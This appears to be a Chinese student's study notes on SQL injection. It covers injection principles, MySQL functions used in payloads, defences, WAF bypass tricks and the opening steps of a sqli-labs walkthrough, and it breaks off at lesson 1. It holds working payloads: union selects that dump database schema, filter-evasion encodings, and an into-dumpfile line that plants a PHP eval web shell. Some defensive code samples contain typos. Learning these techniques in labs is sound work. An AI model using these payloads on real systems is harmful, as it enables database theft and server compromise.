







目录
1.总结SQL注入原理、SQL注入常用函数及含义,SQL注入防御手段,SQL注入常用绕过waf的方法
2.sqli-labs通关前5关,并写出解题步骤,必须手工过关,禁止使用sqlmap
3.总结SQLi的手工注入的步骤
4.使用sqlmap通过或验证第六关
一.SQL注入
原理
当web应用向后台数据库传递SQL语句进行数据库操作时,如果对用户输入的参数没有经过严格的过滤处理,那么攻击者就可以构造特殊的SQL语句,直接输入数据库引擎执行,获取或修改数据库中的数据。
本质:把用户输入的数据当作代码来执行,违背了“数据与代码分离”的原则
常用函数及含义
Mysql 5 以上有内置库 information_schema
存储着mysql的所有数据库和表结构信息 union select schema_name from info
rmation_schema.schemataunion select group_concat(table_name) from information_schema.tables where
table_schema=database()--+利⽤内置函数暴数据库信息
version() -- 版本;
database() -- 数据库;
user() -- ⽤户;
不⽤猜解可⽤字段暴数据库信息(有些⽹站不适⽤)
and 1=2 union all select version() and 1=2
union all select database() and 1=2
union all select user()
操作系统信息:
and 1=2 union all select @@global.version_compile_os from mysql.user
数据库权限:
and ord(mid(user(),1,1))=114 -- 返回正常说明为root?id=-1' union select 1,(select group_concat(column_name) from information_schem
a.columns where table_name='biaoming'),3,4#?id=-1' union select 1,(select columnsname from tablename),3,4#mysql数据库基本函数
#MySQL数据库版本
version()
#数据库用户名
user()
#当前数据库名
database()
#数据库安装路径
@@basedir
#数据库文件存放路径
@@datadir
#操作系统版本
@@version_compile_osunion联合注入函数
- 函数concat()
拼接字符串,直接拼接,字符之间没有符号
- 函数concat_ws()
语法:concat_ws('separator', str1, str2, …)
指定符号进行拼接
- 函数group_concat()
group_concat(username)
将username中的内容以逗号隔开显示出来
布尔盲注函数
- 函数length()
返回指定对象的长度
length(database())返回当前数据库名的长度
- 函数left()与函数right()
left(str,num):对字符串str从左开始数起,返回num个字符(与函数right()相反)
- 函数substr()及mid()
substr()和substring()函数实现的功能是一样的,均为截取字符串。
substr(database(),1,1),查看数据库名第一位,substr(database(),2,1)查看数据库名第二位,依次查看各位字符。mid()与substr()用法相同
substr(database(),1,3):从当前数据库名(pikachu)的第1位开始,截取3位
substr(database(),4):从当前数据库名(pikachu)的第4位开始,截取至末尾
- 函数ascii()与ord()
返回字符串str的最左字符的数值,ASCII()返回数值是从0到255,ord()与ascii()用法相同
时间盲注函数
- 函数sleep()
sleep(5): 过5s响应 - 函数if()
if(判别式 , 正确返回 , 错误返回)
if(1=1,3,4) 返回3
if(1=2,3,4) 返回4
报错注入函数
- 函数floor()
向下取整:floor(3.8) = 3 - 函数rand()
取随机数,若有参数x,则每个x对应一个固定的值
rand(0) = (0,1)内的任意一个数 - 函数exp()
函数exp()是以e为底的指数函数 - ~
~0表示对0进行按位取反
将0按位取反就会返回“18446744073709551615”,再加上函数成功执行后返回0的缘故,我们将成功执行的函数取反就会得到最大的无符号BIGINT值。
通过子查询与按位取反,造成一个DOUBLE overflow error,并借由此注出数据。 - 函数updatexml()
updatexml(XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串),XPath语法:XPath 语法 | 菜鸟教程
第三个参数:new_value,String格式,替换查找到的符合条件的数据 - 函数extractvalue()
extractvalue(XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串)
在数据库中报错
读写文件函数
- 函数load_file(path)
作用:load_file这个函数是读取文件的 - 函数into outfile
作用:函数into outfile 与 into dumpfile都是写文件#在/var/www/html新建文件a.php,在将一句话木马写入union select 1,2,"<?php @eval($_POST[cmd]);?>" into dumpfile '/var/www/html/a.php'
其他相关的PHP函数
- 函数addslashes()
作用:函数返回在预定义字符之前添加反斜杠的字符串
预定义字符是:单引号(')、双引号(")、反斜杠(\)、NULL - 函数stripslashes()
作用:stripslashes() 函数删除由 addslashes() 函数添加的反斜杠。 - 函数get_magic_quotes_gpc()
作用:函数get_magic_quotes_gpc()用于获取当前 magic_quotes_gpc 的配置选项设置
对于magic_quotes_gpc=on的情况, 我们可以不对输入和输出数据库的字符串数据作 addslashes()和stripslashes()的操作,数据也会正常显示。 如果此时你对输入的数据作了addslashes()处理, 那么在输出的时候就必须使用stripslashes()去掉多余的反斜杠。
对于magic_quotes_gpc=off 的情况 必须使用addslashes()对输入数据进行处理,但并不需要使用stripslashes()格式化输出因为addslashes()并未将反斜杠一起写入数据库,只是帮助mysql完成了sql语句的执行 - 函数mysql_real_escape_string()
作用: 转义 SQL 语句中使用的字符串中的特殊字符
下列字符受影响:\x00、\n、\r、'、"、\x1a
SQL注入防御手段
使用预编译语句
一般情况下,防御SQL注入的最佳方式就是使用预编译语句。如果使用预编译语句,经过拼凑后,原有语句并不会发生过多的改变。就比如用户输入“1;, or '1'='1"字符串,也只会把1;, or '1'='1当作一个整体来查询。
$query = "INSERT INTO myCity (Name, CountryCode, District) VALUES (?,?,?)";
$stmt = $mysqli->prepare($query);
$stmt->bind_param("sss",$vall,$va12,$va13);
$va11 = 'Stuttgart';
$va12 = 'DUE';
$va13 = 'Baden-Wuerttemberg';
/* Execute the statement*/
$stmt->execute*();使用存储过程
使用存储过程和预编译类似,区别在于存储过程需要先将SQL语句定义在数据库中。但是存储过程也存在注入攻击,因此我们需要尽量避免使用动态的SQL语句。要是必须使用无法避免的情况下,那么就要回到严格过滤和编码函数来处理用户的输入的数据了。
严格查询数据类型
如下的php代码限制输入的类型只能为integer
<?php
settye($offset,'integer');
$query = "select id,name from products order by name LIMIT 20 OFFSET $offset;";
$query = sprintf("select id,name from produncts order by name LIMIT 20 OFFSET %d;"),
$offset);
?>使用安全函数
为避免绕过编码,因此我们需要一个较为安全的编码函数,可以惨考OWASP ESAPI中的实现。
ESAPI.encoder().endodeForSQL(new OracleCodec(),queryparam);
使用参数化查询
使用参数化查询可以防止SQL注入攻击,并提高代码的可读性和可维护性。在Java中,可以使用PreparedStatement来实现参数化查询。
输入验证和过滤
输入验证和过滤是一种用于确保用户输入数据的安全性和有效性的技术。它可以防止恶意输入和错误数据导致的安全漏洞和应用程序错误。可以使用正则表达式和内置的输入验证方法来实现输入验证和过滤。
- 过滤关键字:如:select union
- 过滤特殊符号:如:等号、空格、逗号、注释符
- 过滤函数:如: sleep()
最小权限原则
最小权限原则是一种安全性原则,指的是为了保护敏感数据和系统资源,用户应该被授予最小必需的权限。这意味着用户只能访问和执行他们工作所需的数据库对象和操作,而不是拥有对整个数据库的完全访问权限。
使用最小权限原则可以减少潜在的安全风险和数据泄露的可能性。通过限制用户的权限,可以防止他们对数据库中的敏感数据进行未经授权的访问、修改或删除。
使用ORM框架
ORM(对象关系映射)框架是一种将对象模型和关系数据库之间进行映射的技术。它允许开发人员使用面向对象的方式操作数据库,而不需要编写繁琐的SQL语句。ORM框架将数据库表映射为对象,将表的行映射为对象的属性,将表之间的关系映射为对象之间的关联。
ORM框架的优点包括提高开发效率、减少代码量、简化数据库操作、提供对象级别的查询和持久化等。常见的Java ORM框架包括Hibernate、MyBatis和Spring Data JPA等。
使用防火墙和入侵检测系统
使用防火墙和入侵检测系统是为了保护计算机网络免受未经授权的访问和恶意攻击
SQL注入常用绕过waf的方法
注释绕过
通过--+注释后续内容进行绕过
大小写绕过
常用于waf的正则对大小写不敏感的情况,如使用UniOn、SeleCt等
内联注释绕过
内联注释就是把一些特有的仅在MYSQL上的语句放在 /!../ 中,这样这些语句如果在其它数据库中是不会被执行,但在MYSQL中会执行。
如:select * from cms_users where userid=1 union /*!select*/ 1,2,3;
双写绕过
在某一些简单的waf中,将关键字select等只使用replace()函数置换为空,这时候可以使用双写关键字绕过。例如select变成seleselectct,在经过waf的处理之后又变成select,达到绕过的要求。
编码绕过
如URLEncode编码,ASCII、HEX、unicode编码绕过
1+and+1=2
1+%25%36%31%25%36%65%25%36%34+1=2 ascii编码绕过
Test等价于CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
16进制绕过
select * from users where username = test1;
select * from users where username = 0x7465737431;
unicode编码对部分符号的绕过
单引号=> %u0037 %u02b9
空格=> %u0020 %uff00
左括号=> %u0028 %uff08
右括号=> %u0029 %uff09
<>大于小于号绕过
在sql盲注中,一般使用大小于号来判断ascii码值的大小来达到爆破的效果。
greatest(n1, n2, n3…):返回n中的最大值
least(n1,n2,n3…):返回n中的最小值
select * from cms_users where userid=1 and greatest(ascii(substr(database(),1,1)),1)=99;
strcmp(str1,str2)
若所有的字符串均相同,则返回STRCMP(),若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1
select * from cms_users where userid=1 and strcmp(ascii(substr(database(),0,1)),99);
in关键字
select * from cms_users where userid=1 and substr(database(),1,1) in ('c');
between a and b:范围在a-b之间(不包含b)
select * from cms_users where userid=1 and substr(database(),1,1) between 'a' and 'd';
空格绕过
/**/
()
回车(url编码中的%0a)
`(tap键上面的按钮)
tap
两个空格对or and xor not 绕过
or = ||
and = &&
xor = | 或者 ^ # 异或,例如Select * from cms_users where userid=1^sleep(5);
not = !等号绕过
不加通配符的like执行的效果和'='一致,所以可以用来绕过
Select * from cms_users where username like "ad%"; -- 加通配符
Select * from cms_users where username like "admin"; -- 不加通配符
Select * from cms_users where username REGEXP "admin"; -- 正则匹配
Select * from cms_users where userid>0 and userid<2; -- 大小于号
Select * from cms_users where !(username <> "admin"); -- !<>等价于!=单引号绕过
使用十六进制
会使用到引号的地方一般是在最后的where子句中。如下面的一条sql语句,这条语句就是一个简单的用来查选得到users表中所有字段的一条语句:
select column_name from information_schema.tables where table_name="users"
这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。users的十六进制的字符串是7573657273。那么最后的sql语句就变为了:
select column_name from information_schema.tables where table_name=0x7573657273
宽字节
在 mysql 中使用 GBK 编码的时候,会认为两个字符为一个汉字,一般有两种思路:
(1)%df 吃掉 \ 具体的方法是 urlencode(’) = %5c%27,我们在 %5c%27 前面添加 %df ,形成%df%5c%27 ,而 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,%df%5c 就是一个汉字,%27 作为一个单独的'符号在外面:
id=-1%df%27union select 1,user(),3--+
(2)将 ' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。
一般产生宽字节注入的PHP函数:
1.replace():过滤' \ ,将 ' 转化为 ' ,将 \ 转为 \,将 " 转为 " 。用思路一。
2.addslaches():返回在预定义字符之前添加反斜杠(\)的字符串。预定义字符:' , " , \ 。用思路一
(防御此漏洞,要将 mysql_query 设置为 binary 的方式)
二.sqli-labs闯关
内置数据库information_schema
常用表
schemata
-- 包含所有数据库的列表以及有关这些数据库的信息,如默认字符集、默认排序规则等
schema_name:数据库的名称。
default_character_set_name:数据库的默认字符集。
catalog_name:数据库所属的目录的名称。在 MySQL 中,此值始终为 def。
default_collation_name:数据库的默认排序规则。
sql_path:保留给标准 SQL 使用。在 MySQL 中,此值始终为 NULL。tables
-- 包含所有数据库中的表信息,如表名、表类型(如 BASE TABLE, VIEW 等)、存储引擎、创建时间、更新时间等
table_schema:表所在的数据库的名称。
table_name:表的名称。
create_time:表创建的时间。
update_time:表上次更新的时间。
table_type:表的类型。常见的值有 base table(表示一张普通表)、view(表示一个视图)和 sequence(表示一个序列)。
version:表的.frm文件的版本号。
row_format:行存储格式(例如 fixed、dynamic、compressed)。
index_length:表的索引文件的长度(以字节为单位),表示索引数据占用的空间。
data_free:分配给表但尚未使用的字节数。
table_catalog:表所属的目录的名称。在 MySQL 中,此值始终为 def。
table_rows:表中行数的估计值。对于 innodb 表,此为估算值,可能并非精确值。
data_length:表的数据文件的长度(以字节为单位),表示实际表数据占用的空间。
max_data_length:表的数据文件的最大长度(以字节为单位),这取决于所使用的数据类型。
engine:表的存储引擎(例如 innodb、myisam)。
checksum:实时校验和值(如果有)。
auto_increment:表的下一个 auto_increment 值。
check_time:表上次检查的时间。
table_collation:表的排序规则。
create_options:创建表时使用的其他选项。
table_comment:对表的注释。
avg_row_length:平均行长度(以字节为单位)。columns
-- 包含所有表的列信息,如列名、数据类型、是否允许为 NULL、默认值、字符集、排序规则等
table_schema: 包含该列的表所在的数据库的名称。
table_name: 包含该列的表的名称。
column_name: 列的名称。
ordinal_position: 列在表中的位置。
column_default: 列的默认值。
is_nullable: 列是否可以包含 NULL。如果可以,该值为 'yes',否则为 'no'。
table_catalog: 包含该列的表所在的目录的名称。在 MySQL 中,这通常为 def。
data_type: 列的数据类型。
character_maximum_length: 对于字符类型的列,这是字符的最大长度。
character_octet_length: 对于字符类型的列,这是最大长度(以字节为单位)。
numeric_precision: 对于数字数据类型,这是最大精度。
numeric_scale: 对于数字数据类型,这是小数点后的位数。
datetime_precision: 对于时间戳和日期类型的列,这是小数点后的秒数。
column_type: 列的数据类型,包括长度和其它属性。
column_key: 表示该列是否被索引,以及如何被索引。如果 column_key 是 'pri',那么该列是表的主键。'uni'
表示该列是唯一索引的一部分。'mul' 表示该列是非唯一索引的一部分,或者它是一个包含多个列的索引的一部分。statistics
-- 包含有关所有表的索引信息,如索引名、索引类型(如 BTREE, HASH 等)、索引方法
-- (如 UNIQUE, FULLTEXT 等)、包含的列等
table_catalog: 包含索引的目录的名称。在 MySQL 中,这通常为 def。
table_schema: 包含索引的数据库的名称。
table_name: 索引所在的表的名称。
non_unique: 如果索引不能包含重复项,则为 0;如果可以,则为 1。
index_schema: 索引的数据库名。
index_name: 索引的名字。
seq_in_index: 该列在索引中的位置。
column_name: 该列的名字。
collation: 列在索引中的排序方式。可能的值是 'a' (升序) 或 null (未排序)。
cardinality: 索引中唯一值的数量。
sub_part: 索引中列的前缀的长度,如果整个列是被索引的则为 null。
packed: 指示索引是否被压缩。
nullable: 列是否可以包含 null。views
-- 包含有关所有视图的信息,如视图名、视图定义(即创建视图时使用的 SELECT 语句)、是否可更新等
table_schema: 包含视图的数据库的名称。
table_name: 视图的名称。
view_definition: 视图定义的 SQL 查询。
table_catalog: 包含视图的目录的名称。在 MySQL 中,这通常为 def。
check_option: 指定视图是否满足“with check option”。这是一个创建视图时可以指定的选项,它决定了是否允许通过视图进行会对视图定义产生冲突的数据修改。
is_updatable: 如果视图的所有组件都可以进行更新操作,则此值为 'yes';否则,此值为 'no'。
definer: 创建视图的 MySQL 用户的账户名。
security_type: 安全类型。可能的值是 'definer' 或 'invoker'。user_privilege
-- 每行都对应一种给定用户的权限。这个表只显示有全局权限的用户。如果想看某个具体数据库的权限或某个具体表的
-- 权限,需要查看 SCHEMA_PRIVILEGES 表或 TABLE_PRIVILEGES 表。
grantee:这个列包含了授予权限的用户的信息。这个信息包括用户名和主机名,它们在一个字符串中用 '@' 符号分隔,
整个字符串被单引号引起来。例如,一个用户名为 'root',主机名为 'localhost' 的用户将显示为 "'root'@'localhost'"。
table_catalog:这个列总是显示为 'def'。这是因为 MySQL 不使用目录(catalogs)的概念,所有的数据库都直接在同一个级别下。
privilege_type:这个列显示了授予给用户的权限类型,例如 'select','insert','update','delete' 等。
is_grantable:这个列显示了用户是否能将他们的权限授予给其他用户。如果可以,这个列将显示为 'yes',否则显示为 'no'。schema_priviles
-- 这个表只显示有全局权限的用户。如果想看某个具体数据库的权限或某个具体表的
-- 权限,需要查看 SCHEMA_PRIVILEGES 表或 TABLE_PRIVILEGES
grantee:这是被授予权限的用户的信息。信息格式是用户名和主机名,用 '@' 符号连接,整个字符串用单引号引起来。
table_catalog:这一列总是显示为 'def'。这是因为 MySQL 不使用目录(catalogs)的概念,所有的数据库都直接在同一个级别下。
table_schema:这是数据库名。它指示了权限被授予哪个数据库中的表。
table_name:这是表的名字。它表示了权限被授予哪个表。
privilege_type:这是权限类型,例如 'select','insert','update','delete' 等。
is_grantable:这个列显示了用户是否能将他们的权限授予给其他用户。如果可以,这个列将显示为 'yes',否则显示为 'no'。table_privileges
-- 表级别权限的信息表。这个表的每一行都对应一个用户的表权限。对于每一行,列信息提供了关于那个权限的详细信息。
grantee:这是被授予权限的用户的信息。信息格式是用户名和主机名,用 '@' 符号连接,整个字符串用单引号引起来。
table_catalog:这一列总是显示为 'def'。这是因为 MySQL 不使用目录(catalogs)的概念,所有的数据库都直接在同一个级别下。
table_schema:这是数据库名。它指示了权限被授予哪个数据库中的表。
table_name:这是表的名字。它表示了权限被授予哪个表。
privilege_type:这是权限类型,例如 'select','insert','update','delete' 等。
is_grantable:这个列显示了用户是否能将他们的权限授予给其他用户。如果可以,这个列将显示为 'yes',否则显示为 'no'。column_privileges
-- 列级别权限的信息表。这个表的每一行都对应一个用户的列权限。对于每一行,列信息提供了关于那个权限的详细信息。
grantee:这是被授予权限的用户的信息。信息格式是用户名和主机名,用 '@' 符号连接,整个字符串用单引号引起来。
table_catalog:这一列总是显示为 'def'。这是因为 MySQL 不使用目录(catalogs)的概念,所有的数据库都直接在同一个级别下。
table_schema:这是数据库名。它指示了权限被授予哪个数据库中的表。
table_name:这是表的名字。它表示了权限被授予哪个表。
privilege_type:这是权限类型,例如 'select','insert','update','delete' 等。
is_grantable:这个列显示了用户是否能将他们的权限授予给其他用户。如果可以,这个列将显示为 'yes',否则显示为 'no'。less_1
1.提示输入数值ID,输入?id=1
2.判断sql语句是否拼接,输入?id=1'


发现报错,是字符型且存在sql注入漏洞,后面的语句为LIMIT 0,1',加个注释试试:?id=1'--+
3.联合查询,先知道表格有几列,如果报错就是超过列数:?id=1' order by 3 --+

order by 4
